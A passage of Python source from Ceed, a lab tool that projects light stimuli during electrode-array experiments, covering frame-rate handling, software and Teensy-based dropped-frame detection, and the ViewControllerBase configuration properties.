:attr:`ViewControllerBase.frame_rate`. In Ceed (GUI) you must enter the exact
GPU frame rate, otherwise Ceed will project the stages at an incorrect rate.
The frame rate will be internally converted to a fraction
(:attr:`ViewControllerBase.frame_rate_numerator`,
:attr:`ViewControllerBase.frame_rate_denominator`) that will be used to clock
the functions (see below).
Normally, the GPU limits us to the frame rate so we don't have to estimate from
software when to display the next frame, because we immediately display the next
frame when the GPU returns control to the CPU. However, if it's not available,
:attr:`ViewControllerBase.use_software_frame_rate` can be used to force the
frame rate. Although it's very unreliable and should not be used during an
experiment.
Long frames
^^^^^^^^^^^
In an ideal system, every frame is displayed for exactly the duration of
the period of the frame_rate before displaying the next frame. In this system
the time of each frame is 0, 1 * period,, 2 * period, ..., n * period.
Since the period is an exact fraction, the current time can be expressed as an
exact fraction and when passed to a stage's function it can accurately determine
when each function is done.
In a real system, some frames may be displayed for more than one frame duration.
This could happen if the CPU is too slow then the current frame is e.g.
displayed for 2 or more frames before the next frame is shown. If this is not
accounted for, all subsequent frames are temporally displaced by the number of
long frames.
For example, say the frame rate and period is exactly 1 second. Normally, we'd
display frames at 0s, 1s, ... ns, and use that time when computing the functions
for each frame (i.e. multiplying the frame count by the period to get the time).
Naively, if we display frame 0 at 0s, 1 at 1s, 2 at 2s. But then frame 2
actually goes long and is displayed for 2 seconds. Because we're counting
frames, the next frame time will be computed as frame 3 at 3s. However, in real
time, because frame 2 was two frames long the actual frame 3 time is 4s when
frame 3 is displayed. So all frames are delayed.
Dropping frames
^^^^^^^^^^^^^^^
To fix this, frame 3 should be dropped and we should instead display frame 4
next. Or more generally, we need to drop frames until the frame number times the
period catches up with the real time.
Ceed has two approaches to detecting when to drop frames; a software approach
and a hardware approach. The software approach uses the time after rendering
frames and a median filter for :class:`FrameEstimation`. With default settings
it may take a few frames before we correct the delay.
We also have a hardware solution using a `Teensy device
<https://github.com/matham/ceed/tree/master/ceed/view/teensy_estimation>`_
for :class:`TeensyFrameEstimation`. This device watches for dropped frames
and notifies us over USB when it happens. This lets us respond more quickly.
The hardware device can be turned OFF with
:attr:`TeensyFrameEstimation.use_teensy`, which is also configurable in the GUI.
If disabled, we fall back to the software approach, unless it's completely
disabled with :attr:`ViewControllerBase.skip_estimated_missed_frames`.
.. note::
For any dropped frames, we still pass the time to the stage and it generates
the shape values for these frames, but the frames are just dropped.
This ensures that the root stage receives contiguous times at the given
frame rate without any jumps, rather, we just don't draw the frames that
need to be skipped.
Experiment flow
---------------
Following is the overall experiment flow and what Ceed does when running an
experiment.
Experiment mode
^^^^^^^^^^^^^^^
There are two modes under which the experiment runs; in **preview mode** or as
a "real" experiment. In preview mode, the stage is run directly in the Ceed
GUI in the drawing area but is not projected on the projector (unless the
:attr:`~ViewControllerBase.LED_mode_idle` is not ``none``). All the code is
executed within the main Ceed process and the controller used to control the
experiment is a :class:`ControllerSideViewControllerBase` instance.
In a **"real"** experiment, the user launches a second full screen window from
within Ceed. This starts a new process that communicates with Ceed over a queue
and runs the experiment in that fullscreen window. In
this case, the controller in the second process is a
:class:`ViewSideViewControllerBase` instance, but the main GUI still has its
:class:`ControllerSideViewControllerBase` instance through it communicates with
the :class:`ViewSideViewControllerBase` instance. Data is constantly
sent between the two processes, specifically, the second process is
initialized with the config at the start. Then, once the playing
starts, the client (second process) continuously sends data back to the main
Ceed GUI for processing and storage.
Experiment control
^^^^^^^^^^^^^^^^^^
When running from the full-screen window, you can control the experiment
using keyboard shortcuts. Specifically, the following shortcuts:
* ``ctrl-s`` starts an experiment using the currently selected stage (selected
in the Ceed GUI).
* ``ctrl-c`` stops the currently running experiment.
* ``ctrl-z`` stops the currently running experiment (if any) and closes the
fullscreen window.
* ``ctrl-f`` toggles the second window between fullscreen and normal. This
should not really be used.
If previewing, you can start or stop the stage using the play button in the GUI.
Preparing stage
^^^^^^^^^^^^^^^
When the user starts the experiment, starting with the stage selected by the
user, Ceed copies the stage into a new
stage named :attr:`~ceed.stage.last_experiment_stage_name`. If one already
exists with that name, it is replaced. This is the stage that will be run
and the name of the stage you should look up in the analysis stage.
Given the stage, it samples all the randomized function parameters, it expands
all the reference stages and functions, and it re-samples the function
parameters not marked as
:attr:`~ceed.function.param_noise.NoiseBase.lock_after_forked`. See
:meth:`~ceed.stage.CeedStage.copy_and_resample`.
Preparing hardware
^^^^^^^^^^^^^^^^^^
Next, it prepares a new section in the data file for this experiment (see
:meth:`~ceed.storage.controller.prepare_experiment`). It then set the video
mode (:attr:`~ViewControllerBase.video_mode`) and LED state
(:attr:`~ViewControllerBase.LED_mode`) to the requested state and it is ready
to run the stage.
If it's running for "real" and not being previewed, Ceed tell the second process
to start the stage in the second full-screen window. It also starts
communication with the :class:`TeensyFrameEstimation` if it's being used. Now,
it sets up all the graphics and everything it needs to run.
Warmup
^^^^^^
When starting the stage, the stage will pre-compute the intensity values for all
its frames if enabled (:ref:`pre-compute`). For a long experiment, this may take
some time during which the GUI won't update. If the Teensy is running, the
Teensy's LED will blink faster than normal until the pre-computing and warmup is
done and the stage actually starts playing frames when it will blink even
faster until the stage is done.
When pre-computing is done, Ceed will run 50 blank frames. This gives sufficient
time to make sure :attr:`~ViewControllerBase.LED_mode` is updated. It also
allows us to collect the rendering time of these warmup frames, which will then
be used to initialize :class:`FrameEstimation` to help us estimate when to drop
frames as a fallback if Teensy is not available.
Running stage
^^^^^^^^^^^^^
To run the stage, Ceed will sample the stage's function at integer multiples of
the period of the GPU refresh rate (:attr:`~ViewControllerBase.frame_rate` or
rather :attr:`~ViewControllerBase.effective_frame_rate` if any of the quad
modes is ON). Specifically, Ceed counts GPU frames and increments the counter by
one for each frame (or sub-frame if the quad mode is ON). So to compute the
current frame time, it divides :attr:`~ViewControllerBase.count` by
:attr:`~ViewControllerBase.effective_frame_rate`.
Hence :attr:`~ViewControllerBase.frame_rate` **must be exactly the GPU refresh
rate**. E.g. if the GPU is updating at 119.96 (which is typical), the frame
rate must be set to ``119.96``, and not ``120``.
At each frame or sub-frame, Ceed ticks the stage with the current frame time.
This causes it to update all the shapes to the stage's function intensity and
for the new frame to be rendered.
As the experiment is running Ceed also logs all the shape data. It stores for
each frame the intensity of all shapes as well as some minimal debug data about
frame time. More debug data can be logged by turning ON
:attr:`ViewControllerBase.log_debug_timing`. It also logs the corner pixel
Ceed-MCS alignment pattern for each frame, to be used for later alignment
(see :ref:`exp-sync`).
Experiment shutdown
^^^^^^^^^^^^^^^^^^^
When the experiment finishes or is stopped, Ceed will save the last camera image
just before the experiment stops (
:attr:`~ControllerSideViewControllerBase.last_cam_image`), if the camera was
playing. Then it stops the stage (if it didn't naturally stop) and cleans up.
.. _exp-sync:
Synchronization
---------------
To facilitate temporal data alignment between the Ceed data (each projected
frame) and MCS (the electrode data), Ceed outputs a bit pattern in the
top-left corner pixel for each frame. This pixel is output by the projector
controller as a bit pattern on its digital port, and is recorded by MCS.
It is turned ON just before the experiment starts when running a "real"
experiment using :meth:`ControllerSideViewControllerBase.set_pixel_mode`.
Specifically, the corner pixel contains 24-bits (8 for red, green, and blue).
Ceed sends synchronization data in this pixel, so that after an experiment
Ceed can look at its frame and the MCS data that logged the pattern and it
can figure out exactly the electrode samples that corresponds to each projected
frame.
See :class:`~ceed.storage.controller.DataSerializerBase` to see the details
about this pattern. See also :ref:`handshake-protocol` to see how it used
used to merge the data after an experiment.
"""
import multiprocessing as mp
import numpy as np
from decimal import Decimal
import os
import sys
from heapq import heapify, heappop, heappush, heapreplace
from fractions import Fraction
import traceback
from queue import Empty
import uuid
from typing import Optional, Dict, List, Any
from threading import Thread
from tree_config import get_config_children_names
import usb.core
import usb.util
from usb.core import Device as USBDevice, Endpoint
import logging
from ffpyplayer.pic import Image
import orjson
from kivy.event import EventDispatcher
from kivy.properties import NumericProperty, StringProperty, BooleanProperty, \
ObjectProperty, OptionProperty, AliasProperty
from kivy.clock import Clock
from kivy.compat import clock, PY2
from kivy.graphics import Color, Point, Fbo, Rectangle, Scale, PushMatrix, \
PopMatrix, Translate
from kivy.graphics.texture import Texture
from kivy.app import App
from kivy.graphics.transformation import Matrix
from more_kivy_app.app import app_error
from more_kivy_app.utils import yaml_dumps, yaml_loads
from ceed.stage import StageDoneException, last_experiment_stage_name, \
StageFactoryBase, CeedStage
from ceed.function import FunctionFactoryBase
try:
from pypixxlib import _libdpx as libdpx
from pypixxlib.propixx import PROPixx
from pypixxlib.propixx import PROPixxCTRL
except ImportError:
libdpx = PROPixx = PROPixxCTRL = None
__all__ = (
'FrameEstimation', 'TeensyFrameEstimation', 'ViewControllerBase',
'ViewSideViewControllerBase', 'view_process_enter',
'ControllerSideViewControllerBase', 'ignore_vpixx_import_error'
)
ignore_vpixx_import_error = False
"""Ceed requires the pypixxlib package to control the projector. Ceed can still
run in demo mode with it being installed (it requires hardware drivers to
install) and it will ignore any projector commands.
Set this to True to make it skip the projector commands. E.g. during testing
on the CI.
"""
_get_app = App.get_running_app
class FrameEstimation:
"""A window-based running-median estimator.
Starting from the first frame, you pass it (:meth:`add_frame`) the time
just after each frame is rendered. With that, it estimates the time
the first frame was rendered by estimating the whole number of frames passed
since :attr:`first_frame_time`, rounding, and then back-computing the first
frame time from the current frame time, the count, and the GPU period.
So, each frame gives us an estimate of when the first frame was rendered.
Next, we keep a :attr:`history` of this estimate from the last 100 frames
and its median is the best estimate for the actual first frame render time.
Next, given the best estimate of the first frame render time and the period,
we compute how many frames have passed and round to whole frames. We record
this number for the last ``n`` (:attr:`skip_detection_smoothing_n_frames`)
frames in the circular :attr:`render_times` buffer. Our assumption is that
starting from the first of the ``n`` frames until the nth frame, we should
have rendered ``n - 1`` frames.
Averaging this over the ``n`` frames, so that we are less sensitive to
individual frame jitter, we get the best estimate of how many frames we
should have rendered by now, given the start time and the period.
Additionally, globally, we keep count of the total number of frame actually
submitted to the GPU and rendered. If our estimate for the number of frames
we should have rendered is larger than the number of actual rendered,
we know that some frame took to long to render and we need to drop one or
more frames to compensate.
:meth:`add_frame` returns now many frames need to be dropped to catch up.
Before the first real frame, we do some frame warmup and initialize
:attr:`render_times` with :meth:`reset`.
"""
_config_props_ = ('skip_detection_smoothing_n_frames', )
min_heap: List = []
"""The min heap used to track the median.
"""
max_heap: List = []
"""The max heap used to track the median.
"""
history: List = []
"""A circular buffer of 100 items that tracks the estimate of the time that
the first frame was rendered, using the last 100 frames.
:attr:`count` is the index in :attr:`history` of the oldest timestamp
(i.e. the next one to be overwritten).
"""
count: int = 0
"""Index in :attr:`history`.
"""
frame_rate: float = 0
"""The GPU frame rate.
"""
last_render_times_i: int = 0
render_times: List[float] = []
"""A circular buffer of :attr:`skip_detection_smoothing_n_frames` items
that tracks the estimate of how many frames should have been rendered,
using the last :attr:`skip_detection_smoothing_n_frames` frames.
:attr:`last_render_times_i` is the index in :attr:`render_times` of the
oldest estimate (i.e. the next one to be overwritten).
"""
skip_detection_smoothing_n_frames: int = 4
"""How many frames ot average to detect when a frame needs to be skipped.
See class description.
"""
smoothing_frame_growth: float = 0.
"""When averaging :attr:`render_times`, we subtract
:attr:`smoothing_frame_growth`, which is the average over ``range(n)``,
which is the expected number of frames to added over the last
:attr:`skip_detection_smoothing_n_frames` frames.
If the remainder is not zero, it is the number of frames to be dropped.
"""
first_frame_time: float = 0.
"""The best current estimate of the time that the first experiment frame was
rendered.
"""
def reset(self, frame_rate: float, render_times: List[float]) -> None:
"""Resets the instance and initializes it to the render times from the
warm up frames.
"""
self.frame_rate = frame_rate
n = self.skip_detection_smoothing_n_frames
times = np.asarray(render_times)
# estimate number of frames between each render and first (expected)
# render
n_frames = np.round((times[-1] - times[:-1]) * frame_rate) + 1
# GPU should force us to multiples of period. Given period, each frame
# estimates last render time, use median as baseline
end_time = times[:-1] + n_frames / frame_rate
self.first_frame_time = float(np.median(end_time))
# reset for skip detection. Last item will be first real frame
self.render_times = render_times[-n + 1:] + [-1, ]
self.last_render_times_i = n - 1
end_times = np.sort(end_time).tolist()
max_heap = [-v for v in end_times[:len(end_times) // 2]]
min_heap = end_times[len(end_times) // 2:]
heapify(max_heap)
heapify(min_heap)
self.max_heap = max_heap
self.min_heap = min_heap
self.history = end_time.tolist()
self.count = len(self.history)
if n:
self.smoothing_frame_growth = sum(range(n)) / n
else:
self.smoothing_frame_growth = 0
def update_first_render_time(self, render_time: float) -> None:
"""Adds the frame render time to the running-median history and updates
:attr:`first_frame_time` with the new best estimate.
"""
history = self.history
frame_rate = self.frame_rate
max_heap = self.max_heap
min_heap = self.min_heap
n_frames = round((render_time - self.first_frame_time) * frame_rate)
new_first_render = render_time - n_frames / frame_rate
# build up heaps to total 100 items (so it's even)
if len(history) < 100:
history.append(new_first_render)
self.count = (self.count + 1) % 100
# they can only be one item different
if len(max_heap) < len(min_heap):
if new_first_render <= min_heap[0]:
heappush(max_heap, -new_first_render)
else:
heappush(max_heap, -heapreplace(min_heap, new_first_render))
med = (-max_heap[0] + min_heap[0]) / 2
elif len(max_heap) == len(min_heap):
if new_first_render <= min_heap[0]:
heappush(max_heap, -new_first_render)
med = -max_heap[0]
else:
heappush(min_heap, new_first_render)
med = min_heap[0]
else:
if new_first_render >= -max_heap[0]:
heappush(min_heap, new_first_render)
else:
heappush(
min_heap, -heapreplace(max_heap, -new_first_render))
med = (-max_heap[0] + min_heap[0]) / 2
else:
# same # items on each heap
med = (-max_heap[0] + min_heap[0]) / 2
oldest_val = history[self.count]
history[self.count] = new_first_render
self.count = (self.count + 1) % 100
if oldest_val < min_heap[0]:
i = max_heap.index(-oldest_val)
if new_first_render <= min_heap[0]:
# replace oldest value with new value
max_heap[i] = -new_first_render
else:
# remove oldest from max, replace with min
max_heap[i] = -heapreplace(min_heap, new_first_render)
heapify(max_heap)
else:
i = min_heap.index(oldest_val)
if new_first_render >= -max_heap[0]:
# replace oldest value with new value
min_heap[i] = new_first_render
else:
# remove oldest from min, replace with max
min_heap[i] = -heapreplace(max_heap, -new_first_render)
heapify(min_heap)
assert len(min_heap) == len(max_heap)
self.first_frame_time = med
def add_frame(
self, render_time: float, count: int, n_sub_frames: int) -> int:
"""Estimates number of missed frames during experiment, given the render
time of the last frame and the total frames sent to the GPU.
``n_sub_frames`` is the number of sub-frames included in ``count``, e.g.
in quad mode.
Can only be called after it is initialized with warmup frames in
:meth:`reset`.
"""
self.update_first_render_time(render_time)
n = self.skip_detection_smoothing_n_frames
render_times = self.render_times
render_times[self.last_render_times_i] = render_time
self.last_render_times_i = (self.last_render_times_i + 1) % n
# frame number of the first frame in render_times
frame_n = count // n_sub_frames - n
start_time = self.first_frame_time
period = 1 / self.frame_rate
frame_i = [(t - start_time) / period for t in render_times]
# number of frames above expected number of frames. Round down
n_skipped_frames = int(round(
sum(frame_i) / n - frame_n - self.smoothing_frame_growth))
n_missed_frames = max(0, n_skipped_frames)
return n_missed_frames
class TeensyFrameEstimation(EventDispatcher):
"""Alternatively to :class:`FrameEstimation`, we can estimate when the GPU
rendered a frame for too long and frame needs to be dropped using the
attached Teensy microcontroller.
This microcontroller watches the clock bit in the 24-bit corner pixel that
is described in :class:`~ceed.storage.controller.DataSerializerBase`. Then,
if a frame change is not seen after 1 / 119.96 seconds after the last clock
change, we know the frame is going long and we'll need to drop a frame.
This information is communicated over the USB and this class, in the main
process but in a second thread, continuously reads the USB. When it
indicates that a frame needs to be skipped, it updates the
:attr:`shared_value` that is seen by the second Ceed process that runs the
experiment and that drops the required number of frames.
The Teensy can and is only used during an actual experiment when Ceed is run
from a second process, because otherwise the corner pixel is not visible,
and the GPU doesn't match the frame rate anyway.
"""
_config_props_ = ('usb_vendor_id', 'usb_product_id', 'use_teensy')
usb_vendor_id: int = 0x16C0
"""The Teensy vendor ID. This is how we find the attached Teensy on the
bus. If there's more than one, this needs to be modified.
"""
usb_product_id: int = 0x0486
"""The Teensy product ID. This is how we find the attached Teensy on the
bus. If there's more than one, this needs to be modified.
"""
use_teensy = BooleanProperty(True)
"""Whether to use the Teensy.
If it's not attached, set this to False. When False, it falls back on
:class:`FrameEstimation`.
"""
is_available = False
"""Indicates whether the Teensy is available and found.
If :attr:`use_teensy`, but not :attr:`is_available`, then we don't do
any frame adjustment.
"""
_magic_header = b'\xAB\xBC\xCD\xDF'
"""USB packet header.
"""
_start_exp_msg = _magic_header + b'\x01' + b'\x00' * 59
"""Header for packets sent to USB that indicate experiment is starting.
"""
_end_exp_msg = _magic_header + b'\x02' + b'\x00' * 59
"""Header for packets sent to USB that indicate experiment is ending.
"""
usb_device: Optional[USBDevice] = None
"""The USB device handle.
"""
endpoint_out: Optional[Endpoint] = None
"""The output endpoint of the USB that we use to send messages to the
Teensy.
"""
endpoint_in: Optional[Endpoint] = None
"""The input endpoint of the USB that we use to read messages from the
Teensy.
"""
_stop_thread = False
"""Indicates to thread to end.
"""
_thread: Optional[Thread] = None
_reattach_device = False
shared_value: mp.Value = None
"""A values shared between the main process (that updates this value based
on the Teensy and indicates the number of frames skipped) and the second
experiment process that uses this value to drop frames based on how many
the Teensy thinks were skipped.
"""
def _endpoint_filter(self, endpoint_type):
def filt(endpoint):
return usb.util.endpoint_direction(endpoint.bEndpointAddress) == \
endpoint_type
return filt
def configure_device(self):
"""Configures the Teensy.
This is called by the main Ceed process before the second process is
started and opens the device in the main process.
"""
self.is_available = False
self._reattach_device = False
if not self.use_teensy:
return
self.usb_device = dev = usb.core.find(
idVendor=self.usb_vendor_id, idProduct=self.usb_product_id)
if dev is None:
raise ValueError(
'Teensy USB device not found, falling back to time based '
'missed frame detection')
if dev.is_kernel_driver_active(0):
self._reattach_device = True
dev.detach_kernel_driver(0)
# use default/first config
configuration = dev.get_active_configuration()
interface = configuration[(0, 0)]
# match the first OUT endpoint
self.endpoint_out = endpoint_out = usb.util.find_descriptor(
interface,
custom_match=self._endpoint_filter(usb.util.ENDPOINT_OUT))
# match the first IN endpoint
self.endpoint_in = usb.util.find_descriptor(
interface, custom_match=self._endpoint_filter(usb.util.ENDPOINT_IN))
endpoint_out.write(self._end_exp_msg)
self.is_available = True
def release_device(self):
"""Releases a previously configured Teensy.
This is called by the main Ceed process after the second process is
stopped and closes the device.
"""
if self.usb_device is not None:
usb.util.dispose_resources(self.usb_device)
if self._reattach_device:
self.usb_device.attach_kernel_driver(0)
self.usb_device = None
self.endpoint_in = self.endpoint_out = None
def start_estimation(self, frame_rate):
"""For each experiment, it notifies the Teensy that a new experiment
started so that it starts counting skipped frames once it sees the first
clock toggle in the corner pixel.
Called by the main Ceed process and it starts a new thread and
continuously reads from the Teensy and correspondingly updates
:attr:`shared_value`.
"""
if frame_rate != 119.96:
raise ValueError(
f'Tried to start teensy with a screen frame rate of '
f'{frame_rate}, but teensy assumes a frame rate of 119.96 Hz')
if self._thread is not None:
raise TypeError('Cannot start while already running')
self._stop_thread = False
self.shared_value.value = 0
# reset teensy for sure and then start
endpoint_out = self.endpoint_out
endpoint_out.write(self._end_exp_msg)
endpoint_out.write(self._start_exp_msg)
endpoint_in = self.endpoint_in
m1, m2, m3, m4 = self._magic_header
# make sure to flush packets from before. Device queues
# up to 1 frame. We should get frames immediately
flag = 0
for _ in range(5):
arr = endpoint_in.read(64)
h1, h2, h3, h4, flag = arr[:5]
if h1 != m1 or h2 != m2 or h3 != m3 or h4 != m4:
raise ValueError('USB packet magic number corrupted')
# got packet from current (waiting) state
if flag == 0x01:
break
if flag != 0x01:
raise TypeError('Cannot set Teensy to experiment mode')
self._thread = Thread(target=self._thread_run)
self._thread.start()
@app_error
def _thread_run(self):
endpoint_in = self.endpoint_in
m1, m2, m3, m4 = self._magic_header
try:
while not self._stop_thread:
arr = endpoint_in.read(64)
h1, h2, h3, h4, flag, a, b, c, value = arr[:9]
if h1 != m1 or h2 != m2 or h3 != m3 or h4 != m4:
raise ValueError('USB packet magic number corrupted')
if flag != 0x02:
continue
# teensy may know when experiment ended before we are asked to
# stop so we can't raise error for 0x03 as it may have ended
# already but we just didn't get the message yet from process
value <<= 8
value |= c
value <<= 8
value |= b
value <<= 8
value |= a
self.shared_value.value = value
finally:
# go back to waiting
self.endpoint_out.write(self._end_exp_msg)
def stop_estimation(self):
"""After each experiment it notifies the Teensy that the experiment
ended so it goes back to waiting for the next experiment notification.
Called by the main Ceed process and it also stops the second thread
started by :meth:`start_estimation`.
"""
if self._thread is None:
return
self._stop_thread = True
self._thread.join()
self._thread = None
class ViewControllerBase(EventDispatcher):
"""Base class for running a Ceed experiment and visualizing the output of a
:mod:`ceed.stage` on the projector (full-screen) or during preview.
There are two sub-classes; :class:`ControllerSideViewControllerBase` for
playing the experiment when it is previewed in the Ceed GUI and
:class:`ViewSideViewControllerBase` for playing the experiment in the
second Ceed process when it is played "for real".
Additionally, :class:`ControllerSideViewControllerBase` is used to control
the experiment from within the main Ceed process in each case.
A base class for visualizing the output of a :mod:`ceed.stage` on the
projector or to preview it in the main GUI.
:Events:
`on_changed`:
Triggered whenever a configuration option of the class is changed.
"""
_config_props_ = (
'screen_width', 'screen_height', 'frame_rate',
'use_software_frame_rate', 'output_count', 'screen_offset_x',
'fullscreen', 'video_mode', 'LED_mode', 'LED_mode_idle',
'mirror_mea', 'mea_num_rows', 'mea_num_cols',
'mea_pitch', 'mea_diameter', 'mea_transform', 'cam_transform',
'flip_projector', 'flip_camera', 'pad_to_stage_handshake',
'pre_compute_stages', 'experiment_uuid', 'log_debug_timing',
'skip_estimated_missed_frames', 'frame_rate_numerator',
'frame_rate_denominator', 'current_red', 'current_green',
'current_blue',
)
_config_children_ = {
'frame_estimation': 'frame_estimation',
'teensy_frame_estimation': 'teensy_frame_estimation',
}
screen_width: int = NumericProperty(1920)
'''The screen width in pixels on which the data is played. This is the
full-screen width.
'''
flip_projector = BooleanProperty(True)
"""Whether to flip the projector output horizontally, around the center.
See also :ref:`view-flip`.
"""
flip_camera = BooleanProperty(False)
"""Whether to flip the camera images horizontally, around the center.
See also :ref:`view-flip`.
"""
screen_height: int = NumericProperty(1080)
'''The screen height in pixels on which the data is played. This is the
full-screen height.
'''
screen_offset_x: int = NumericProperty(0)
'''When there are multiple monitors, the monitor on which the experiment is
shown in full-screen mode is controlled by the x-position of the displayed
window.
E.g. to show it on the right monitor of two monitors each 1920 pixel wide,
and with the main monitor being on the left. Then the
:attr:`screen_offset_x` should be set to ``1920``.
'''
def _get_frame_rate(self):
return self._frame_rate_numerator / self._frame_rate_denominator
def _set_frame_rate(self, value):
self._frame_rate_numerator, self._frame_rate_denominator = Decimal(
str(value)).as_integer_ratio()
frame_rate = AliasProperty(
_get_frame_rate, _set_frame_rate, cache=True,
bind=('_frame_rate_numerator', '_frame_rate_denominator'))
'''The frame-rate of the GPU that plays the experiment.
This should be set to the exact refresh rate of the GPU, as can be found in
e.g. the nvidia control panel. Otherwise, the experiment will be out of sync
and played incorrectly.
This is internally converted to a fraction (:attr:`frame_rate_numerator`,
:attr:`frame_rate_denominator`), so the number must be such
that it can be converted to a fraction. E.g. 119.96 or 59.94 can be
represented correctly as fractions.
'''
def _get_frame_rate_numerator(self):
return self._frame_rate_numerator
def _set_frame_rate_numerator(self, value):
self._frame_rate_numerator = value
frame_rate_numerator: int = AliasProperty(
_get_frame_rate_numerator, _set_frame_rate_numerator, cache=True,
bind=('_frame_rate_numerator',))
"""The numerator of the :attr:`frame_rate` fraction.
"""
def _get_frame_rate_denominator(self):
return self._frame_rate_denominator
def _set_frame_rate_denominator(self, value):
self._frame_rate_denominator = value
frame_rate_denominator: int = AliasProperty(
_get_frame_rate_denominator, _set_frame_rate_denominator, cache=True,
bind=('_frame_rate_denominator',))
"""The denominator of the :attr:`frame_rate` fraction.
"""
_frame_rate_numerator: int = NumericProperty(2999)
_frame_rate_denominator: int = NumericProperty(25)
use_software_frame_rate = BooleanProperty(False)
'''Depending on the CPU/GPU, the software may be unable to render faster
than the GPU refresh rate. In that case, the GPU limits us to the GPU frame
rate and :attr:`frame_rate` should be set to match the GPU refresh rate
and this should be False.
If the GPU isn't forcing a frame rate. Then this should be True and
:attr:`frame_rate` should be the desired frame rate. That will restrict us
the given frame rate. However, the actual frame rate will be wildly
inaccurate in this mode, so it's only useful for testing.
One can tell whether the GPU is forcing a frame rate by setting
:attr:`frame_rate` to a large value and setting
:attr:`use_software_frame_rate` to False and seeing what the resultant
frame rate is. If it isn't capped at some value constant, e.g. 120Hz, it
means that the GPU isn't forcing a rate.
'''
log_debug_timing = BooleanProperty(False)
"""Whether to log the times that frames are drawn and rendered to a debug
section in the h5 file.
If True, this will additionally be logged for each displayed frame in a
special section in the file.
"""
skip_estimated_missed_frames = BooleanProperty(True)
"""Whether to drop frames to compensate when we detect that a previous
frame was displayed for longer than a single GPU frame duration. Then, we
may want to drop an equivalent number of frames, rather than
displaying all the subsequent frames at a delay.
See :class:`FrameEstimation` and :class:`TeensyFrameEstimation` for how
we detect these long frames. Use :attr:`TeensyFrameEstimation.use_teensy`
to control which estimator is used.
"""
cam_transform = ObjectProperty(Matrix().tolist())
"""A 4x4 matrix that controls the rotation, offset, and scaling of the
camera images relative to the projector.
In the Ceed GUI, a user can transform the camera image, in addition to
:attr:`flip_camera` until it fully aligns with the projector output.
See also :ref:`view-flip`.
"""
mea_transform = ObjectProperty(Matrix().tolist())
"""A 4x4 matrix that controls the rotation, offset, and scaling of the
mea array relative to the camera.
This is a grid that corresponds to the electrodes in the electrode array.
In the Ceed GUI, a user can transform this grid, in addition to
:attr:`mirror_mea` until it fully aligns with a camera image of the grid
from the actual array.
See also :ref:`view-flip` and the other ``mea_`` properties of this class.
"""
mirror_mea = BooleanProperty(True)
"""When True, the MEA grid is mirrored vertically around the center.
See :attr:`mea_transform` also.
"""
mea_num_rows = NumericProperty(12)
"""The number of electrode rows in the array. See :attr:`mea_transform`
also.
"""
mea_num_cols = NumericProperty(12)
"""The number of electrode columns in the array. See :attr:`mea_transform`
also.
"""
mea_pitch = NumericProperty(20)
"""The distance in pixels, center-to-center, between neighboring
rows/columns. It is assumed that it is the same for columns and rows.
See :attr:`mea_transform` also.
"""
mea_diameter = NumericProperty(3)
"""The diameter in pixels of the displayed electrode circles in the grid.
See :attr:`mea_transform` also.
"""
pad_to_stage_handshake = BooleanProperty(True)
"""Ad described in :class:`~ceed.storage.controller.DataSerializerBase`,
Ceed sends handshaking data to the MCS system at the start of each
experiment. This helps us align the Ceed and MCS data afterwards. If the
root stage of the experiment is too short, it's possible the full handshake
would not be sent, preventing alignment afterwards.
If :attr:`pad_to_stage_handshake`, then the root stage will be padded
so it goes for the minimum number of clock frames required to finish
the handshake, if it's too short. The shapes will be black for those
padded frames.
"""
output_count = BooleanProperty(True)
'''Whether the corner pixel is used to output frame information on the
PROPixx controller IO pot as described in
:class:`~ceed.storage.controller.DataSerializerBase`.
If True, :class:`ceed.storage.controller.DataSerializerBase` is used to set
the 24 bits of the corner pixel. Otherwise, that pixel is treated like the
other normal pixels.
'''
fullscreen = BooleanProperty(True)
'''Whether the second Ceed window that runs the "real experiment" is run
in fullscreen mode.
In fullscreen mode the window has no borders and takes over the whole
screen.
'''
stage_active = BooleanProperty(False)
'''True when an experiment is being played. Read-only.
'''
cpu_fps = NumericProperty(0)
'''The estimated CPU frames-per-second of the window playing the experiment.
'''
gpu_fps = NumericProperty(0)
'''The estimated GPU frames-per-second of the window playing the experiment.
'''
propixx_lib = BooleanProperty(False)
'''True when the propixx python library (pypixxlib) is available. Read-only.
'''
video_modes = ['RGB', 'QUAD4X', 'QUAD12X']
'''The video modes that the PROPixx projector can be set to.
See also :ref:`view-video-mode`.
'''
led_modes = {'RGB': 0, 'GB': 1, 'RB': 2, 'B': 3, 'RG': 4, 'G': 5, 'R': 6,
'none': 7}
'''The color modes the PROPixx projector can be set to.
It determines which of the RGB LEDs are turned OFF. E.g. ``"RG"`` means that
the blue LED is OFF.
'''
video_mode: str = StringProperty('RGB')
'''The current video mode from among the :attr:`video_modes`.
See also :ref:`view-video-mode`.
'''
LED_mode = StringProperty('RGB')
'''The LED mode the projector will be set to during the experiment.
Its value is from the :attr:`led_modes`.
'''
LED_mode_idle = StringProperty('none')
'''The LED mode the projector will be set to before/after the experiment.
This is used to turn OFF the projector LEDs in between experiments so that
light is not projected on the tissue while stages are designed.
Its value is from the :attr:`led_modes`.
'''
def _get_do_quad_mode(self):
return self.video_mode.startswith('QUAD')
do_quad_mode = AliasProperty(
_get_do_quad_mode, None, cache=True, bind=('video_mode', ))
'''Whether the video mode is one of the quad modes. Read-only.
'''
current_red = NumericProperty(42.32)
'''The current to use for the projector red LED.
Its value is between 0 to 43 amps.
'''
current_green = NumericProperty(27.74)
'''The current to use for the projector green LED.
Its value is between 0 to 43 amps.
'''
current_blue = NumericProperty(14)
'''The current to use for the projector blue LED.
Its value is between 0 to 43 amps.
'''
pre_compute_stages: bool = BooleanProperty(False)
"""Whether the stage run by the experiment should be pre-computed. See
:ref:`pre-compute` for details.
"""
_original_fps = Clock._max_fps if not os.environ.get(
'KIVY_DOC_INCLUDE', None) else 0
'''Original kivy clock fps, so we can set it back after each experiment.
'''
canvas_name = 'view_controller'
'''Name used for the Kivy canvas to which we add the experiment's graphics
instructions.
'''
current_canvas = None
'''The last canvas used on which the experiment's shapes, graphics, and
color instructions was added.
'''
shape_views: List[Dict[str, Color]] = []
'''List of kivy shapes graphics instructions added to the
:attr:`current_canvas`.
These are the shape's whose color and intensity is controlled by the
experiment.
'''
stages_with_gl: List[List[CeedStage]] = []
"""The list of stages that returned True in
:meth:`~ceed.stage.CeedStage.add_gl_to_canvas` and need to be called for
every frame.
"""
tick_event = None
'''The kivy clock event that updates the shapes' colors on every frame.
'''
tick_func = None
'''The :meth:`~ceed.stage.StageFactoryBase.tick_stage` generator that
updates the shapes on every frame.
'''
count = 0
'''The current global frame count, reset for each experiment.
This number divided by the :attr:`effective_frame_rate` is the current
global experiment time.
'''
